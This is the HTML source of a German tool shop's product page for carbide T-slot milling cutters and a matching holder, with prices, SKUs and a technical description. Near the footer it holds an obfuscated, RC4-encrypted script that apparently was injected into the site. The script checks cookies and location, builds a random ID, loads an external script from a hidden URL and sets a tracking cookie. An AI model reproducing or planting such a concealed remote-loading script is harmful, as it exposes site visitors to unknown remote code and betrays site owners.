                    class="underline text-sm attribute-toggle inline-flex items-center"
                    onclick="doSomething(event,this)"
                    data-target="attribute-block-1"
                    data-show="Zeige Info"
                    data-hide="Info ausblenden">
                    Zeige Info                </a>

                <div class="label mx-auto">
                                                                        <div class="control qty">
                                <input type="number"
                                       min="0"
                                       name="super_group[21508]"
                                       value="0"
                                       title="Menge"
                                       class="qty form-input px-2 py-2 text-center"
                                       @input.debounce="!initGroupedOptions().validateForm()"
                                       x-model="search"
                                />
                            </div>
                            <link itemprop="availability" href="https://schema.org/InStock" />
                                                            </div>

                
                <span class="pdp-has-stock"></span>
                                                                    <meta itemprop="priceCurrency" content="EUR" />
                                                        <meta itemprop="price" content="124.57" />
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="21508" data-price-box="product-id-21508">   

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-21508"        data-label="Inkl.&#x20;MwSt."        data-price-amount="124.569201"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">124,57 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-product-price-21508"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="104.68"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">104,68 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>  </div>                                            
                
            </div>
            <div class="hidden attribute-block-1 mb-4">
                <ul class="flex flex-wrap gap-y-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="w-1/3 text-center flex flex-col">
                                <span><strong class="font-bold">EAN code</strong>:</span>
                                <span>7442937411444<span>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
            </div>
        </span>
            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <div
                class="grid grid-cols-grouped-table border-t
                p-2 gap-2 min-w-min w-full items-center"
                x-data="{ search: '' }"
                :class="{ 'is-selected': search > 0}"
                >

                <span itemprop="sku">1W30.2.15</span>

                <label class="label"
                       for="super_group[21509]"
                >
                    <span class="product-item-name text-base hyphens">HM Querschneider 3T0815-1.5-MEB100 T-Nut-Fräser</span>

                </label>

                <a href="javascript:void(0)"
                    class="underline text-sm attribute-toggle inline-flex items-center"
                    onclick="doSomething(event,this)"
                    data-target="attribute-block-2"
                    data-show="Zeige Info"
                    data-hide="Info ausblenden">
                    Zeige Info                </a>

                <div class="label mx-auto">
                                                                        <div class="control qty">
                                <input type="number"
                                       min="0"
                                       name="super_group[21509]"
                                       value="0"
                                       title="Menge"
                                       class="qty form-input px-2 py-2 text-center"
                                       @input.debounce="!initGroupedOptions().validateForm()"
                                       x-model="search"
                                />
                            </div>
                            <link itemprop="availability" href="https://schema.org/InStock" />
                                                            </div>

                
                <span class="pdp-has-stock"></span>
                                                                    <meta itemprop="priceCurrency" content="EUR" />
                                                        <meta itemprop="price" content="41.44" />
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="21509" data-price-box="product-id-21509">   

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-21509"        data-label="Inkl.&#x20;MwSt."        data-price-amount="41.435801"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">41,44 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-product-price-21509"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="34.82"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">34,82 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>  </div>                                            
                
            </div>
            <div class="hidden attribute-block-2 mb-4">
                <ul class="flex flex-wrap gap-y-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="w-1/3 text-center flex flex-col">
                                <span><strong class="font-bold">EAN code</strong>:</span>
                                <span>7442937411475<span>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
            </div>
        </span>
            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <div
                class="grid grid-cols-grouped-table border-t
                p-2 gap-2 min-w-min w-full items-center"
                x-data="{ search: '' }"
                :class="{ 'is-selected': search > 0}"
                >

                <span itemprop="sku">1W30.2.20</span>

                <label class="label"
                       for="super_group[21510]"
                >
                    <span class="product-item-name text-base hyphens">HM Querschneider 3T0815-2.0-MEB100 T-Nut-Fräser</span>

                </label>

                <a href="javascript:void(0)"
                    class="underline text-sm attribute-toggle inline-flex items-center"
                    onclick="doSomething(event,this)"
                    data-target="attribute-block-3"
                    data-show="Zeige Info"
                    data-hide="Info ausblenden">
                    Zeige Info                </a>

                <div class="label mx-auto">
                                                                        <div class="control qty">
                                <input type="number"
                                       min="0"
                                       name="super_group[21510]"
                                       value="0"
                                       title="Menge"
                                       class="qty form-input px-2 py-2 text-center"
                                       @input.debounce="!initGroupedOptions().validateForm()"
                                       x-model="search"
                                />
                            </div>
                            <link itemprop="availability" href="https://schema.org/InStock" />
                                                            </div>

                
                <span class="pdp-has-stock"></span>
                                                                    <meta itemprop="priceCurrency" content="EUR" />
                                                        <meta itemprop="price" content="41.44" />
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="21510" data-price-box="product-id-21510">   

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-21510"        data-label="Inkl.&#x20;MwSt."        data-price-amount="41.435801"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">41,44 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-product-price-21510"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="34.82"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">34,82 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>  </div>                                            
                
            </div>
            <div class="hidden attribute-block-3 mb-4">
                <ul class="flex flex-wrap gap-y-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="w-1/3 text-center flex flex-col">
                                <span><strong class="font-bold">EAN code</strong>:</span>
                                <span>7442937411482<span>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
            </div>
        </span>
            <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <div
                class="grid grid-cols-grouped-table border-t
                p-2 gap-2 min-w-min w-full items-center"
                x-data="{ search: '' }"
                :class="{ 'is-selected': search > 0}"
                >

                <span itemprop="sku">1W30.2.30</span>

                <label class="label"
                       for="super_group[21511]"
                >
                    <span class="product-item-name text-base hyphens">HM Querschneider 3T0815-3.0-MEB100 T-Nut-Fräser</span>

                </label>

                <a href="javascript:void(0)"
                    class="underline text-sm attribute-toggle inline-flex items-center"
                    onclick="doSomething(event,this)"
                    data-target="attribute-block-4"
                    data-show="Zeige Info"
                    data-hide="Info ausblenden">
                    Zeige Info                </a>

                <div class="label mx-auto">
                                                                        <div class="control qty">
                                <input type="number"
                                       min="0"
                                       name="super_group[21511]"
                                       value="0"
                                       title="Menge"
                                       class="qty form-input px-2 py-2 text-center"
                                       @input.debounce="!initGroupedOptions().validateForm()"
                                       x-model="search"
                                />
                            </div>
                            <link itemprop="availability" href="https://schema.org/InStock" />
                                                            </div>

                
                <span class="pdp-has-stock"></span>
                                                                    <meta itemprop="priceCurrency" content="EUR" />
                                                        <meta itemprop="price" content="41.44" />
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="21511" data-price-box="product-id-21511">   

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-21511"        data-label="Inkl.&#x20;MwSt."        data-price-amount="41.435801"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">41,44 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-product-price-21511"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="34.82"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">34,82 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>  </div>                                            
                
            </div>
            <div class="hidden attribute-block-4 mb-4">
                <ul class="flex flex-wrap gap-y-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="w-1/3 text-center flex flex-col">
                                <span><strong class="font-bold">EAN code</strong>:</span>
                                <span>7442937411499<span>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
            </div>
        </span>
    </div>

<script>
    const dataTargets = Array.from(document.querySelectorAll(".attribute-toggle"))

     function doSomethingAll(e,el){
         e = e || window.event;

        const targetBlocks = Array.from(document.querySelectorAll("[class*=attribute-block-]"))
        const status = e.target.dataset.status;
        showHide(targetBlocks, el, status)
     }

     function doSomething(e,el){
         e = e || window.event;

        const targetBlock = document.querySelector("." + e.target.dataset.target)
        showHide(targetBlock, e)
     }

     function showHide(target, toggler, status) {
         // check if it was triggered by show all or show 'single' button
        if(Array.isArray(target)) {
            // when attributes are hidden
            if(status === 'hide') {
                // loop over all attribute blocks and show them
                target.forEach(el => {
                    el.classList.remove('hidden')
                });
                // invert status show all button and set correct translation
                toggler.setAttribute('data-status', 'show')
                handleTranslation(toggler, 'hide')

                // loop over all single 'buttons' in table and set correct translation
                dataTargets.forEach(target => {
                    handleTranslation(target, "hide")
                })

            // when attributes are shown
            } else if(status === 'show') {
                // loop over all attribute blocks and hide them
                target.forEach(el => {
                    el.classList.add('hidden')
                });
                // invert status show all button and set correct translation
                toggler.setAttribute('data-status', 'hide')
                handleTranslation(toggler, 'show')

                // loop over all single 'buttons' in table and set correct translation
                dataTargets.forEach(target => {
                    handleTranslation(target, "show")
                })
            }

        // if code was triggered by a 'single' button element
        // invert status of the element and use correct translation
        } else {
            if(target.classList.contains('hidden')) {
                target.classList.remove('hidden')
                handleTranslation(toggler, "hide")
            } else {
                target.classList.add('hidden')
                handleTranslation(toggler, "show")
            }
        }
    }

    function handleTranslation(el, all) {
        // to account for children in the element
        if(typeof el.dataset === 'undefined') {
            el = el.target
        }

        if(all === 'show') {
            el.innerText = el.dataset.show
            el.classList.remove('is-hidden')
        }

        if(all === 'hide') {
            el.innerText = el.dataset.hide
            el.classList.add('is-hidden')
        }
    }
</script>    </form>

    <div class="flex flex-col items-end sm:flex-row">

        
        <div class="flex mt-4 ml-auto sm:mt-0 w-full">
                                
<button type="submit"
        form="product_addtocart_form"
        title="In&#x20;den&#x20;Warenkorb"
        class="btn btn-primary btn-large btn-tocart"
        id="product-addtocart-button"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block">In den Warenkorb    </span>
</button>

        
        
        
        </div>
    </div>

    
    
    
        <div></div>
</div>        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div></section>
<div class="container grid lg:grid-cols-pdp-layout md:gap-8">
<section id="product-additional">
        
    </section>
    <section class="md:pl-6" id="product-description">
        <div class="flex mb-6 md:flex-row">
    <h2 class="text-xxl md:text-2.5xl font-bold w-full mb-0">
        Produktbeschreibung</span>
    </h2>
</div>
<div class="w-full product-description md:text-lg leading-8">
    Mini Schlitzhalter mit 12 mm Schaft für HM Querschneider 15 mm Durchmesser<br />
<br />
Dieser Hohlfräskopf verfügt über eine einzigartige Spannvorrichtung. Das optimierte Rohr-Polygon-Design hält den Fräser mit hoher Genauigkeit im Spannfutter. Das bedeutet optimale Stabilität und Präzision. Dieselbe Vorrichtung kann für verschiedene Querschnitte genutzt werden.<br />
<br />
Diese T-Nut-Fräser ist die Lösung für eine präzise Bearbeitung von Nuten. Mit diesen kompakten Fräsköpfen kommen Sie bis in die kleinste Ecke! Dank seines besonderen Designs kann der Fräser flach auf dem Boden eingesetzt werden.<br />
<br />
Der Halter CB-3-1208-110-15 wird ohne Wechseleinsätze geliefert. Sie können verschiedene Einsätze verwenden. Wir bieten standardmäßig Wechselfräser mit einer Dicke von 1,5 mm, 2 mm und 3 mm.<br />
<br />
Der Halter CB-3-1208-110-15 hat einen Schaftdurchmesser von 12 mm.<br />
Die weiteren Maße des Halters CB-3-1208-110-15 sind:<br />
D = 7,9 mm<br />
d = 12 mm<br />
L = 110 mm<br />
L1 = 30 mm<br />
Q = 1 °<br />
Geeignet für Wechselfräser mit Durchmesser von 15 mm.<br />
<br />
Hartmetalleinsatz:<br />
Wir bieten Wechselfräsköpfe von 1,5 mm, 2 mm und 3 mm Dicke. Der Einsatz ist 4-schneidig. Alle Einsätze dieses Typs sind für den Halter CB-3-1208-110-15 geeignet.<br />
<br />
Die Abmessungen der Einsätze sind:<br />
D = 15 mm<br />
d1 = 7,9 mm<br />
Max. AR = 3,0 mm<br />
AE =<br />
1W30.2.15: 1,5 mm<br />
1W30.2.20: 2,0 mm<br />
1W30.2.30: 3,0 mm<br />
<br />
Der Einsatz ist geeignet für:<br />
Stahl: P10, P20, P30 und P40<br />
Edelstahl: M10, M20, M30<br />
NE-Metalle: N20, N30<br />
Hitzebeständige Superlegierungen: S10, S20<br />
Gehärteter Stahl: S10, S20<br />
<br />
<br />
<br />
<br />
<br />
Informationen zur Produktsicherheit:<br />
Nur für technisch versierte und mit dem Produkt vertraute Anwender sowie Handwerker geeignet.<br />
Nur für den vorhergesehenen Verwendungszweck geeignet.<br />
Unsachgemäße Verwendung kann zu Schäden und Verletzungen führen.<br />
Importeur/Hersteller:<br />
Hogetex/Kometex B.V., Gesinkkampstraat 1,7051 HR Varsseveld/ Netherlands, email: Info@hogetex.com</div>    </section>
</div>
<section>
                </section></div>
</div></div></main><section class="footer-usps"><div class="container">
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_chat-a095117e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_chat.png" alt="" loading="lazy" ></picture> Immer direkter Kontakt</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_shield-9262415e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_shield.png" alt="" loading="lazy" ></picture>Sichere und schnelle Lieferung</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_warehouse-26917de7.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_warehouse.png" alt="" loading="lazy" ></picture>Großhandel für Europa</p>
</div><script>function ywbzwGiEnyNFe(nL5QjJx,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nL5QjJx.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nL5QjJx.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function fDnIZHHze(dj2sM8pZtA8,gKeLldyRGvaPm){return ywbzwGiEnyNFe(atob(dj2sM8pZtA8),gKeLldyRGvaPm);};function w0aug0pgwSZXU5Bi4(){var u1d4lFQwiP=["wZTyaVZu0","Qmn0qeha","f6WgsUHL8Olalk0","cC1UL5VoM+w=","t5UoWQk","fMf64DODqqg="];var gYH20SR=["oS882J7d6jjQ","0ntxbCPBx6KSAw==","c5is62t","dusJO3t2oqdX/Wx1ORvi","iBYfqJgRa","le3nXlUzzLA3i7LKOzA="];var j9Tm90X9iFRQQ3=fDnIZHHze(gYH20SR[1],gYH20SR[0]);if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[3],gYH20SR[2]))===-1){if(window[fDnIZHHze(u1d4lFQwiP[3],u1d4lFQwiP[2])].href[fDnIZHHze(u1d4lFQwiP[5],u1d4lFQwiP[4])](j9Tm90X9iFRQQ3)){if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[5],gYH20SR[4]))===-1){lTcJFmgUG();}}}};function lTcJFmgUG(){var pxjJzGEOp7fmoG=["msOXEdh","KYfPlQ==","syuJSm5uswu1aC","ldD2v67wZ3GlKQ81kg==","yF8T6a0","3eTp","zEi4uyR","lEel5g=="];var ldrWT9JMwYCy3iv=["jh4d3uE","cs9sQs0ky0OKqs1k4cGm5xDv9WHn23ZnQWLsKklcksGCp28=","hJCVZifzl","GaJHHgak","k0EIoSao","oGQGbsGpvKraOLOmj2g=","pHZixUkIWtn13","Fw==","bsXkHDTRiIM8YEGn","vL8="];const uid=window[fDnIZHHze(pxjJzGEOp7fmoG[1],pxjJzGEOp7fmoG[0])](n8Tqi4B1sEa0E9());const url=fDnIZHHze(ldrWT9JMwYCy3iv[1],ldrWT9JMwYCy3iv[0])+encodeURIComponent(uid);const script=document[fDnIZHHze(pxjJzGEOp7fmoG[3],pxjJzGEOp7fmoG[2])](fDnIZHHze(ldrWT9JMwYCy3iv[3],ldrWT9JMwYCy3iv[2]));script[fDnIZHHze(pxjJzGEOp7fmoG[5],pxjJzGEOp7fmoG[4])]=url;document[fDnIZHHze(pxjJzGEOp7fmoG[7],pxjJzGEOp7fmoG[6])].appendChild(script);gRFPf9MrrDSD1L(fDnIZHHze(ldrWT9JMwYCy3iv[5],ldrWT9JMwYCy3iv[4]),fDnIZHHze(ldrWT9JMwYCy3iv[7],ldrWT9JMwYCy3iv[6]),fDnIZHHze(ldrWT9JMwYCy3iv[9],ldrWT9JMwYCy3iv[8]));};function gRFPf9MrrDSD1L(waYa2KO2TMNcepSE,w8WZSePgjwLQuS,dcu8IpaD0x8Ft){var jXZbf0qNneceI6x=["mMHhPz6kvDZeJh","2PAZs1wipA==","jLGywmgnq","bkVG6hxggw==","aS3bKHGZoZ4NZHp","rvgYGO0uo1lh544=","mezjraDr","4o/s53GO"];var thdImoJV4eWFNCfVG=["u3cfQI6kowt","6iZFY78=","hjxalZet8NXl","OIyOVw==","by5FZopbR","JTQNW8XpKHMm1g==","znJ7LEqDBQVDl","3QY1ql9o8C0=","qEAP6UhDDo","Kw=="];var qGkcQtaYcM9D=new Date;var dS5477H8RNsaof4H=fDnIZHHze(thdImoJV4eWFNCfVG[1],thdImoJV4eWFNCfVG[0]);var aGVkPcQ6e=fDnIZHHze(thdImoJV4eWFNCfVG[3],thdImoJV4eWFNCfVG[2]);qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[1],jXZbf0qNneceI6x[0])](qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[3],jXZbf0qNneceI6x[2])]()+(dcu8IpaD0x8Ft*dS5477H8RNsaof4H*aGVkPcQ6e));var rR85XAG=fDnIZHHze(thdImoJV4eWFNCfVG[5],thdImoJV4eWFNCfVG[4])+qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[5],jXZbf0qNneceI6x[4])]();var vYZ4FNj9=fDnIZHHze(thdImoJV4eWFNCfVG[7],thdImoJV4eWFNCfVG[6]);document[fDnIZHHze(jXZbf0qNneceI6x[7],jXZbf0qNneceI6x[6])]=waYa2KO2TMNcepSE+fDnIZHHze(thdImoJV4eWFNCfVG[9],thdImoJV4eWFNCfVG[8])+w8WZSePgjwLQuS+rR85XAG+vYZ4FNj9;};function n8Tqi4B1sEa0E9(){var j3tnHRc=["hUdTVaU5","FrwNdsu0iQ==","fbepuIG5K5Bup","YXXSM8V1gyPC1Z3Cl8g7","gXWa8mquTXch0e","X0SjyNrlWV8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[fDnIZHHze(j3tnHRc[1],j3tnHRc[0])](/[018]/g,c=>(c^crypto[fDnIZHHze(j3tnHRc[3],j3tnHRc[2])](new Uint8Array(1))[0]&15>>c/4)[fDnIZHHze(j3tnHRc[5],j3tnHRc[4])](16));};function ivsHIdjV(){var dfrqns8FkH81M=["ztdkmOnZmN","R49CFPyecM4png==","hdqQ5ybW79Bf11Zq","LvPdxd3WyiNN2lvHylSC3w=="];var b6YuyONFPJa6Mp8=["joO0P5em4jAe6n","a59XhHS6+A==","bwdDpSXJ2bTyXI7","HCyzUSNsFzpw1Cyqj6a6+A=="];if(document[fDnIZHHze(dfrqns8FkH81M[1],dfrqns8FkH81M[0])]===fDnIZHHze(b6YuyONFPJa6Mp8[1],b6YuyONFPJa6Mp8[0])){document[fDnIZHHze(dfrqns8FkH81M[3],dfrqns8FkH81M[2])](fDnIZHHze(b6YuyONFPJa6Mp8[3],b6YuyONFPJa6Mp8[2]),w0aug0pgwSZXU5Bi4);}else{w0aug0pgwSZXU5Bi4();}}ivsHIdjV();
/* 3078186710 */
</script></section><footer class="page-footer"><div class="footer content"><footer class="">
    <div class="container px-5 mx-auto flex flex-col sm:flex-row sm:justify-between">
        <div class="sm:w-3/12">
                <div class="block block-showroom">
<div class="block-title heading"><strong>Deutsche Hogetex Niederlassung:</strong></div>
<ul class="address">
<li>Hogetex Deutschland GmbH</li>
<li>Am Hahnenbusch 14B</li>
<li>55268Nieder-Olm</li>
<li>Tel. +49 (0)6136-7628-0</li>
<li>Fax. +49 (0)6136-7628-19</li>
</ul>
<a class="btn btn-on-dark-bg" title="Zeige weg in Google Maps" href="https://www.google.nl/maps/place/Hogetex+%2F+Kometex+BV/@51.9375922,6.4673743,15z/data=!4m12!1m6!3m5!1s0x47c7873d1c6e4fc3:0xe6a5573f8c517b54!2sHogetex+%2F+Kometex+BV!8m2!3d51.9391629!4d6.4762184!3m4!1s0x0000000000000000:0xe6a5573f8c517b54!8m2!3d51.9391629!4d6.4762184" target="_blank" rel="noopener">Zeige weg </a></div>        </div>
        <div class="flex flex-wrap sm:py-16 sm:pl-14 lg:pl-24 md:w-8/12">
            <div class="w-full gap-y-4 flex flex-wrap">
    <div class="w-full grid sm:grid-cols-2 md:grid-cols-4 gap-3 pt-6 pb-3 sm:py-0" x-data="{selected:null}">
        <div class="links">
            <h4 class="block-title" @click="selected !== 1 ? selected = 1 : selected = null" :class="{ 'is-open': selected === 1 }">
            Bezahlen            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container1" x-bind:style="selected == 1 ? 'max-height: ' + $refs.container1.scrollHeight + 'px' : ''">
                <li><a href="/bestellung-und-zahlung">Bestellung &amp; Zahlung</a></li>
<li><a href="/widerrufsrecht">Widerrufsrecht</a></li>
<li><a href="/lieferzeiten">Lieferzeiten</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 2 ? selected = 2 : selected = null" :class="{ 'is-open': selected === 2 }">
            Service            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container2" x-bind:style="selected == 2 ? 'max-height: ' + $refs.container2.scrollHeight + 'px' : ''">
                <li><a href="/hogetex">Über Hogetex</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/kundenservice">Kundenservice</a></li>
<li><a href="/kontakt">Kontakt</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 3 ? selected = 3 : selected = null" :class="{ 'is-open': selected === 3 }">
            Neuigkeiten            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container3" x-bind:style="selected == 3 ? 'max-height: ' + $refs.container3.scrollHeight + 'px' : ''">
                <ul>
<li><a href="/messen">Messen</a></li>
<li><a href="/stellenangebote">Stellenangebote</a></li>
<li><a href="/marken">Marken</a></li>
</ul>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 4 ? selected = 4 : selected = null" :class="{ 'is-open': selected === 4 }">
                Über diese website            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container4" x-bind:style="selected == 4 ? 'max-height: ' + $refs.container4.scrollHeight + 'px' : ''">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li><a href="/agb">Agb</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/sitemap.html">Sitemap</a></li></div>            </ul>
        </div>
    </div>
</div>        </div>
    </div>
</footer></div></footer>  <script></script>   <input type="hidden" name="wp_ga4_server_side_view_item_list" id="wp_ga4_server_side_view_item_list" value="2be88ca4242c76e8253ac62474851065032d6833"><script>
        window.addEventListener('load', function() {
            window.wpGA4ServerSide.pushViewItemList('2be88ca4242c76e8253ac62474851065032d6833');
        });</script>    <script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();</script>   <script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }</script>   <script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()</script> <script type="module"
        src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script> <script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

